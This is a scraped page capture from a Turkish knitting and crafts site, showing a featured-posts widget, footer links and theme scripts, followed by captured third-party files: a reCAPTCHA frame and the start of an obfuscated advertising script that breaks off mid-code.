td_uid_42_6971ee7eb815a_rand td-pb-border-top"  data-td-block-uid="td_uid_42_6971ee7eb815a" >
<style scoped>
.td_uid_42_6971ee7eb815a_rand .td_module_wrap:hover .entry-title a,
            .td_uid_42_6971ee7eb815a_rand a.td-pulldown-filter-link:hover,
            .td_uid_42_6971ee7eb815a_rand .td-subcat-item a:hover,
            .td_uid_42_6971ee7eb815a_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_42_6971ee7eb815a_rand .td_quote_on_blocks,
            .td_uid_42_6971ee7eb815a_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_42_6971ee7eb815a_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_42_6971ee7eb815a_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_42_6971ee7eb815a_rand .td-instagram-user a {
                color: #000;
            }

            .td_uid_42_6971ee7eb815a_rand .td-next-prev-wrap a:hover,
            .td_uid_42_6971ee7eb815a_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td_uid_42_6971ee7eb815a_rand .block-title span,
            .td_uid_42_6971ee7eb815a_rand .td-trending-now-title,
            .td_uid_42_6971ee7eb815a_rand .block-title a,
            .td_uid_42_6971ee7eb815a_rand .td-read-more a,
            .td_uid_42_6971ee7eb815a_rand .td-weather-information:before,
            .td_uid_42_6971ee7eb815a_rand .td-weather-week:before,
            .td_uid_42_6971ee7eb815a_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_42_6971ee7eb815a_rand .td-exchange-header:before,
            .td_uid_42_6971ee7eb815a_rand .td-post-category:hover {
                background-color: #000;
            }

            .td_uid_42_6971ee7eb815a_rand .block-title {
                border-color: #000;
            }

            
            .td_uid_42_6971ee7eb815a_rand .block-title span,
            .td_uid_42_6971ee7eb815a_rand .td-trending-now-title,
            .td_uid_42_6971ee7eb815a_rand .block-title a {
                color: #;
            }
</style><script>var block_td_uid_42_6971ee7eb815a = new tdBlock();
block_td_uid_42_6971ee7eb815a.id = "td_uid_42_6971ee7eb815a";
block_td_uid_42_6971ee7eb815a.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u00d6ne \u00c7\u0131kan \u0130\u00e7erikler","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#000","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_42_6971ee7eb815a_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_42_6971ee7eb815a.td_column_number = "1";
block_td_uid_42_6971ee7eb815a.block_type = "td_block_7";
block_td_uid_42_6971ee7eb815a.post_count = "5";
block_td_uid_42_6971ee7eb815a.found_posts = "8895";
block_td_uid_42_6971ee7eb815a.header_color = "#000";
block_td_uid_42_6971ee7eb815a.ajax_pagination_infinite_stop = "";
block_td_uid_42_6971ee7eb815a.max_num_pages = "1779";
tdBlocksArray.push(block_td_uid_42_6971ee7eb815a);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Öne Çıkan İçerikler</span></h4></div><div id=td_uid_42_6971ee7eb815a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/tig-isi-orgu-ayakkabi-nasil-orulur/" rel="bookmark" title="Tığ İşi Örgü Ayakkabı Nasıl Örülür?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2019/07/tig-isi-orgu-ayakkabi-nasil-orulur-nasil-co-nasil-sorularinin-cevabi-100x70.jpg" alt="Tığ İşi Örgü Ayakkabı Nasıl Örülür?" title="Tığ İşi Örgü Ayakkabı Nasıl Örülür?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/tig-isi-orgu-ayakkabi-nasil-orulur/" rel="bookmark" title="Tığ İşi Örgü Ayakkabı Nasıl Örülür?">Tığ İşi Örgü Ayakkabı Nasıl Örülür?</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-12T15:03:09+00:00" >12 Temmuz 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/plastik-posetten-yuvarlak-paspas-yapimi/" rel="bookmark" title="Plastik Poşetten Yuvarlak Paspas Yapımı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2016/11/plastik-posetten-yuvarlak-paspas-yapimi-videohanim-com-100x70.jpg" alt="Plastik Poşetten Yuvarlak Paspas Yapımı - Geri Dönüşüm Projeleri - çöp poşetlerinden neler yapılır naylon poşetten paspas yapımı poşetten kilim poşetten paspas yapımı" title="Plastik Poşetten Yuvarlak Paspas Yapımı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/plastik-posetten-yuvarlak-paspas-yapimi/" rel="bookmark" title="Plastik Poşetten Yuvarlak Paspas Yapımı">Plastik Poşetten Yuvarlak Paspas Yapımı</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/" class="td-post-category">Geri Dönüşüm Projeleri</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-09T06:42:45+00:00" >9 Kasım 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/tuvalet-tasi-nasil-beyazlatilir/" rel="bookmark" title="Tuvalet Taşı Nasıl Beyazlatılır?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2020/11/tuvalet-tasi-nasil-beyazlatilir-orgu-modelleri-orgumodelleri-de-3-100x70.jpg" alt="Tuvalet Taşı Nasıl Beyazlatılır? 2" title="Tuvalet Taşı Nasıl Beyazlatılır?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/tuvalet-tasi-nasil-beyazlatilir/" rel="bookmark" title="Tuvalet Taşı Nasıl Beyazlatılır?">Tuvalet Taşı Nasıl Beyazlatılır?</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/pratik-bilgiler/" class="td-post-category">Pratik Bilgiler</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T13:37:06+00:00" >24 Kasım 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/pamuklu-ipten-tutkalla-vazo-yapimi/" rel="bookmark" title="Pamuklu İpten Tutkalla Vazo Yapımı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2021/02/pamuklu-ipten-tutkalla-vazo-yapimi-orgu-modelleri-orgumodelleri-de-100x70.jpg" alt="Pamuklu İpten Tutkalla Vazo Yapımı" title="Pamuklu İpten Tutkalla Vazo Yapımı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/pamuklu-ipten-tutkalla-vazo-yapimi/" rel="bookmark" title="Pamuklu İpten Tutkalla Vazo Yapımı">Pamuklu İpten Tutkalla Vazo Yapımı</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-11T15:16:03+00:00" >11 Şubat 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orgumodelleri.de/cicek-lif-modeli-yapilisi/" rel="bookmark" title="Çiçek Lif Modeli Yapılışı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2017/06/cicek-lif-modeli-yapilisi-videohanim-com-100x70.jpg" alt="Çiçek Lif Modeli Yapılışı - Örgü Modelleri - güzel lif modelleri lif ortasına çiçek yapımı puf çiçekli uzun lif tığ işi lif örnekleri yeni lif modelleri yapılışı" title="Çiçek Lif Modeli Yapılışı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/cicek-lif-modeli-yapilisi/" rel="bookmark" title="Çiçek Lif Modeli Yapılışı">Çiçek Lif Modeli Yapılışı</a></h3>            <div class="td-module-meta-info">
                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-21T20:52:42+00:00" >21 Haziran 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->
<!-- Instagram -->



<!-- Footer -->


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-182"><a rel="privacy-policy" href="https://orgumodelleri.de/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://orgumodelleri.de/kullanim-sozlesmesi/">Kullanım Sözleşmesi</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://orgumodelleri.de/telif/">Telif</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-183"><a href="https://orgumodelleri.de/iletisim/">İletişim</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Tüm Hakları Saklıdır                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.3 (rara)
        Deploy mode: deploy
        
        uid: 6971ee7ebcef9
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{
    background:none;
}
.td-recipes.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category{
    background-color: #00bf9d;
    border-color: #00bf9d;
}

</style>

<script type="text/javascript" src="https://orgumodelleri.de/wp-content/themes/video/js/tagdiv_theme.js?ver=7.3" id="td-site-js"></script>
<script type="text/javascript" src="https://orgumodelleri.de/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://orgumodelleri.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1743594726" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://orgumodelleri.de/wp-content/themes/video/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://orgumodelleri.de/wp-content/themes/video';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2cb1c93d95244729be9a0a091875e41","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 12:31:42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="euQ8vaXuBAmXULK-1aJ3Yw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769074316620');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://revenueflex.com/rest/siteconfig/1870?pg=https%3A%2F%2Forgumodelleri.de%2Fpapatya-orgu-canta-yapilisi%2F&cache_buster=0.5202189178434391
body_size: 247
content:
window.revenueFlexConfig="97AFEE0A5B7C3E691C6EAA4FB7F15B4673181B0AD0F5468E1C996F4F";var d=document,s=d.createElement('script');s.src="https://revenueflex.com/d/7/7/1/7719a35f57cab271b420fc8f2a42efcfeb95441b.js";s.defer=!1;(d.head||d.body||d.documentElement).appendChild(s);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/7/7/1/7719a35f57cab271b420fc8f2a42efcfeb95441b.js
body_size: 114672
content:
window.rFaConfig="cjDH3DT0US";function a0J(B,ca){B-=225;var H=a0R(),V=H[B];a0J.CxDBlF===void 0&&(a0J.NmsXZn=function(ba,la){var S=[],E=0,O="",da=ba;var ia=ba="";for(var na=0,L,va,Ba=0;va=da.charAt(Ba++);~va&&(L=na%4?L*64+va:va,na++%4)?ba+=String.fromCharCode(255&L>>(-2*na&6)):0)va="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(va);L=0;for(da=ba.length;L<da;L++)ia+="%"+("00"+ba.charCodeAt(L).toString(16)).slice(-2);ba=decodeURIComponent(ia);for(L=0;L<256;L++)S[L]=L;for(L=0;L<256;L++)E=
(E+S[L]+la.charCodeAt(L%la.length))%256,ia=S[L],S[L]=S[E],S[E]=ia;for(la=E=L=0;la<ba.length;la++)L=(L+1)%256,E=(E+S[L])%256,ia=S[L],S[L]=S[E],S[E]=ia,O+=String.fromCharCode(ba.charCodeAt(la)^S[(S[L]+S[E])%256]);return O},a0J.NOmeJH={},a0J.CxDBlF=!0);B+=H[0];H=a0J.NOmeJH[B];return H?V=H:(a0J.sBugZE===void 0&&(a0J.sBugZE=!0),V=a0J.NmsXZn(V,ca),a0J.NOmeJH[B]=V),V}
(function(B,ca){var H=a0J;for(B=B();;)try{if(parseInt(H(3792,"akS*"))/1+-parseInt(H(4756,"RRD@"))/2*(parseInt(H(4308,"(sfS"))/3)+-parseInt(H(630,"pDwU"))/4+-parseInt(H(6307,"p)VX"))/5+parseInt(H(4127,"B9oy"))/6+parseInt(H(6023,"FZ2Q"))/7*(-parseInt(H(5167,"OGTc"))/8)+-parseInt(H(3056,"B9oy"))/9*(-parseInt(H(1695,"YC@y"))/10)===ca)break;else B.push(B.shift())}catch(V){B.push(B.shift())}})(a0R,632506);
(function(){function B(b,c,f){var g=a,e={WvMzJ:function(m,n){return d[a0J(3723,"vmLQ")](m,n)},BEYoi:function(m,n){return m==n},HzukB:function(m,n){return m<n},Kvljz:function(m,n){return d[a0J(4633,"QG)w")](m,n)},EoeKu:function(m,n,r,q,t,v,z,D){return d[a0J(4272,"NCw*")](m,n,r,q,t,v,z,D)},rKRWi:function(m,n){return d[a0J(897,"^Shi")](m,n)},EyzgH:function(m,n,r,q,t,v,z,D,C,A){return d[a0J(1595,"5Xjo")](m,n,r,q,t,v,z,D,C,A)},Dkswi:d[g(1127,"Cebj")],VwwQe:function(m,n){return m<n},wmaFb:function(m,n,
r,q,t,v,z,D){return d[g(963,"p)VX")](m,n,r,q,t,v,z,D)},tMgiV:function(m){return m()}};if(d[g(3884,"fQ4q")](g(2698,"Ecem"),d[g(2958,"W(6j")]))E.ga=B[0][g(2317,"YC@y")+g(6429,"W(6j")+g(2972,"rUT)")]&&e[g(6434,"g9Bv")](J[0][g(3730,"6$go")+g(546,"FZ2Q")+g(508,"RR5E")+"io"],.5),Q.ga||(P.R=0);else{b&&(c=d[g(5452,"Cebj")](d[g(3472,"yc6J")](Wa,b)+" ",c));if(c)if(typeof c===d[g(6222,"w0$P")])console[g(437,"sGQU")](d[g(6165,"5Xjo")](d[g(2445,"dZaG")](d[g(942,"Ry6u")](g(1419,"ohuD")+g(6392,"yc6J")+g(1514,"(sfS"),
P),d[g(3294,"z!oa")]),c),d[g(2933,")k5^")],d[g(698,"jwGt")]);else try{console[g(4122,"0%O$")](c),c[g(3948,"akS*")]&&console[g(6105,"#HI%")](c[g(2497,"#HI%")])}catch(m){if(d[g(5779,"ohuD")](g(1331,"RRD@"),d[g(616,"(sfS")])){b=B[qa];c=ta[g(3586,"vmLQ")+g(1764,"akS*")][g(4239,"RRD@")+"h"];var h=U(b[1]||"",ua,wa,M,oa,ra,xa);if(b[0]==1){e[g(3504,"Ry6u")](c,0)?Xa[g(742,"OGTc")+g(1196,"QG)w")]=h:aa[g(6329,"vmLQ")+g(4468,"z!oa")][g(2327,"8j2G")+g(227,"6$go")+g(1675,"Ud#I")+g(6175,"EvE*")](g(6047,"rUT)")+
g(257,"z!oa"),h);c=La[g(4149,"fQ4q")+g(3228,"5Xjo")];for(h=2;e[g(5086,"NCw*")](h,e[g(5513,"sGQU")](b[g(2700,"YkDb")+"h"],1));h+=2){var k=c,l=e[g(6355,"QG)w")](ea,b[h],Hb,Ib,W,Jb,Kb,T),p=e[g(5798,"sGQU")](Lb,b[e[g(2537,"pDwU")](h,1)],Mb,jb,kb,Nb,Ba,Ob);k[g(1311,"fQ4q")+g(2501,"RRD@")+"te"](l,p)}e[g(5419,"w0$P")](h,b[g(3886,"fQ4q")+"h"])&&e[g(1568,"fQ4q")](fa,e[g(4563,"RfP)")](Ma,1),Z,c,b[b[g(5503,"p)VX")+"h"]-1],lb,R,Pb,Qb,mb)}else{c=nb[g(5462,"FZ2Q")+g(6062,"RfP)")+g(1115,"p)VX")](e[g(6450,"FZ2Q")]);
b[1]&&(c[g(3773,"NCw*")]=h);for(h=2;e[g(4500,"g9Bv")](h,b[g(6004,"5Xjo")+"h"]);h+=2)k=c,l=e[g(3061,"fQ4q")](ic,b[h],Rb,Q,jc,ob,kc,pb),p=qb(b[e[g(6262,"(sfS")](h,1)],lc,mc,rb,sb,tb,Ya),k[g(2310,"W(6j")+g(4915,"YC@y")+"te"](l,p);Sb[g(2393,"W(6j")+g(1322,"z!oa")+"d"](c)}}else console[g(3541,"vmLQ")](c)}if(f)try{if(d[g(3135,"rUT)")]!==g(3357,"Ecem"))d=1,e[g(989,"yc6J")](R);else if(console[g(754,"dZaG")](f),f[g(2638,"g9Bv")]||f[g(6340,"vmLQ")+g(3405,"EvE*")])console[g(2562,"rUT)")](f[g(1054,"fLvd")]||
f[g(4635,"jwGt")+g(880,"zCLd")]),console[g(6279,"dZaG")]()}catch(m){if(d[g(1578,"aPJj")](g(5222,"yc6J"),d[g(4108,"fLvd")]))return d[g(3739,"FZ2Q")](typeof E,d[g(1513,"zCLd")])?B:d[g(4805,"fQ4q")](d[g(1505,"yc6J")](d[g(2092,"sGQU")](d[g(1946,"qdnW")](d[g(2314,"yJNR")](J.A,"["),Q.P)," "),P.g||d[g(6013,"QG)w")]),"]");console[g(1235,"Ud#I")](f)}}}function ca(b,c,f,g,e){var h=a,k={zsgXU:function(l,p){return d[a0J(3686,"akS*")](l,p)},izUkf:h(4719,"zCLd")+h(4130,"Ecem")+h(5401,"pDwU")+h(665,"QG)w")+h(4493,
"#HI%"),cDItQ:d[h(2299,"$]3b")]};if(d[h(226,"fLvd")]!==d[h(4900,"RfP)")])return d[h(2325,"RfP)")](d[h(2553,"qdnW")](d[h(3230,"B9oy")](d[h(4880,"YkDb")](d[h(1705,"$]3b")](d[h(872,"X(c#")](d[h(2485,"vmLQ")](d[h(6232,"dZaG")](d[h(2082,"qdnW")](d[h(2234,"^Shi")](d[h(5420,"5Xjo")],b)+d[h(456,"Ry6u")],T?d[h(3984,"Cebj")]:d[h(5370,"p)VX")]),d[h(3498,"cCiv")]),c),h(4300,"5Xjo")+h(1469,"^Shi")),f),"' "),g),e?d[h(2156,"NCw*")](d[h(489,"pDwU")](h(924,"p)VX")+"'",e),"'"):""),d[h(507,"vmLQ")]);ca&&(O[h(1898,"p)VX")+
h(1024,"jwGt")+"e"]=M[h(4567,"EshG")+h(6243,"RR5E")+"e"]||[],X="",H=k[h(5484,"QG)w")](c,h(5407,"NCw*")+h(2383,"8j2G")+h(1396,"5Xjo")+h(4984,"$]3b")+h(5047,"0%O$")+h(4109,"NCw*")+h(1195,"FZ2Q")+h(2716,"OGTc")+h(1791,"5Xjo")+h(869,"$]3b")+h(4888,"Ecem")+h(6162,"W(6j")+h(3415,"yc6J")+h(5575,"#HI%")+(ba[h(852,"qdnW")+"h"]?ma:k[h(3648,"Cebj")])),la[h(2764,"qdnW")+h(3074,"dZaG")+"te"](h(527,"aPJj")+h(2875,"zCLd")+"n",k[h(2399,"fLvd")]),T=0)}function H(b,c,f,g){var e=a,h={IdSmv:function(m,n){return m|n},
CUdHG:function(m,n){return d[a0J(354,"m2pg")](m,n)},MDYHY:function(m,n){return d[a0J(2736,"B9oy")](m,n)},WDveb:function(m,n){return d[a0J(4083,"fQ4q")](m,n)},OmlqQ:function(m,n){return d[a0J(4860,"8j2G")](m,n)},KorHU:function(m,n){return m!==n},nzTWW:d[e(3743,"rUT)")],JRiQA:d[e(2573,"(^rQ")],mGWac:function(m,n){return m!=n},fGVIK:function(m,n){return d[e(5995,"^Shi")](m,n)},bBIvg:function(m,n){return d[e(4025,"p)VX")](m,n)},spIrG:d[e(3659,"aPJj")],ppgSo:function(m,n,r,q,t,v,z){return m(n,r,q,t,v,
z)}};if(d[e(3903,"QG)w")](d[e(3712,"cCiv")],d[e(1481,"Ud#I")])){var k=new XMLHttpRequest,l;try{if(d[e(5695,"cCiv")]===e(5959,"NCw*"))d[e(4527,"w0$P")](f,1)&&(b+=d[e(1955,"pDwU")](d[e(1446,"FZ2Q")](d[e(5334,"cb9)")](d[e(280,"fQ4q")](b[e(1885,"Ecem")+"Of"]("?"),0)?d[e(3022,"X(c#")]:d[e(1886,"akS*")],T?1:0)+d[e(864,"yJNR")],Tb)+d[e(6141,"Ry6u")],Kb)),d[e(940,"yc6J")](f,1)&&(k[e(5849,"RfP)")+e(3970,"cCiv")+"pe"]=d[e(5751,"g9Bv")]);else{var p=p[J++];Q[P++]=ca[e(337,"5Xjo")+e(3651,"RfP)")+"de"](h[e(3398,
"g9Bv")](h[e(3953,"dZaG")](O&31,6),h[e(979,"g9Bv")](p,63)))}}catch(m){}k[e(5249,"0%O$")](d[e(1405,"^Shi")],b,!0);k[e(3150,"ohuD")+e(1072,"Cebj")+e(595,"YkDb")+e(2712,"Ry6u")]=function(){var m={bjyPG:function(r,q){return h[a0J(687,"vmLQ")](r,q)},pIaDR:function(r,q){return h[a0J(968,"rUT)")](r,q)}};if(h[e(2026,"YkDb")](h[e(1377,"^Shi")],h[e(5720,"X(c#")]))l=k[e(981,"X(c#")+"s"],!c||(h[e(4962,"zCLd")](k[e(855,"#HI%")+e(4501,"Ecem")],4)||l!=200&&h[e(878,"g9Bv")](l,404))&&g||h[e(5699,")k5^")](c,k);else{var n=
{EyJxw:function(r,q){return m[e(5339,"g9Bv")](r,q)}};m[e(1497,"m2pg")](B[e(5397,"m2pg")],e(3236,"NCw*")+"ed")&&J[e(1170,"Ry6u")+e(6094,"dZaG")+"n"][e(1159,"EvE*")+e(4761,"cb9)")+e(6139,"g9Bv")+e(415,"EvE*")](function(r){M=r[e(4352,"#HI%")+"s"];X=n[e(4408,"OGTc")](n[e(4713,"dZaG")](H[e(1319,"#HI%")+e(5078,"pDwU")],"x"),r[e(2040,"sGQU")+e(6048,"W(6j")])})}};k[e(3057,"RR5E")]()}else b=B[J],!b[h[e(5324,"z!oa")]]&&(b[h[e(5537,"QG)w")]]=1,Q(b))&&(f=M(b[e(5252,"YkDb")+e(4683,"^Shi")][e(5847,"g9Bv")+e(1060,
"Ud#I")+"te"](e(1545,"0%O$")+e(2940,"QG)w")+e(3813,"^Shi")+e(5896,"#HI%")+"e")),b&&(p=b[e(471,"8j2G")+e(431,"akS*")][0],b.i=b,c(b)&&h[e(2743,"8j2G")](ba,f,b,b[e(2306,"(sfS")],p?p[e(5429,"RR5E")]:0,5,0)))}function V(b){var c=a;if(d[c(5061,"RRD@")](d[c(5561,"Ud#I")],d[c(4998,"w0$P")]))G(E,d[c(4463,"dZaG")](d[c(4375,"vmLQ")],B.O),J);else return F[c(4746,"5Xjo")+c(598,"EvE*")+c(1100,"Ry6u")](b)}function ba(b,c,f,g){var e=a,h={KUMmb:function(p,m){return d[a0J(2216,"ohuD")](p,m)},BghFE:function(p,m){return d[a0J(5861,
"EvE*")](p,m)},GfJSn:function(p,m){return d[a0J(4441,"B9oy")](p,m)}};if(d[e(3463,"fLvd")](d[e(5927,"aPJj")],e(3482,"$]3b"))){h=d[e(3846,"g9Bv")][e(3908,"aPJj")]("|");for(var k=0;;){switch(h[k++]){case "0":c&&l[e(762,"QG)w")+e(5683,"z!oa")+"te"](e(4246,"RfP)")+e(1365,"6$go")+e(660,"aPJj"),c);continue;case "1":b&&b[e(5652,"Ecem")+"h"]&&l[e(3710,"$]3b")+e(2266,"qdnW")+"te"](e(2660,"^Shi"),b);continue;case "2":l[e(4658,"#HI%")+e(2038,"#HI%")+"te"](d[e(5475,"$]3b")],e(956,"YC@y"));continue;case "3":var l=
F[e(1579,"(sfS")+e(5189,"Cebj")+e(2200,"EvE*")](d[e(3833,"cb9)")]);continue;case "4":g&&g[e(2315,"#HI%")+e(1616,"6$go")+"g"]?g[e(867,"NCw*")+e(2996,"QG)w")][e(409,"#HI%")+e(4602,"vmLQ")+"re"](l,g[e(6186,"sGQU")+e(5862,"Ecem")+"g"]):(b=f||F[e(2182,"Ecem")]||F[e(406,"Ry6u")+e(3406,"pDwU")+e(2639,"Ry6u")+e(3776,"m2pg")](d[e(5409,"$]3b")])[0],b[e(3100,"X(c#")+e(306,"zCLd")+"d"](l));continue;case "5":return l}break}}else{for(F=0;h[e(5811,"aPJj")](E,l[e(4728,"QG)w")+"h"]);aa++)Z=N[K][0],da=ia[g][1],h[e(2655,
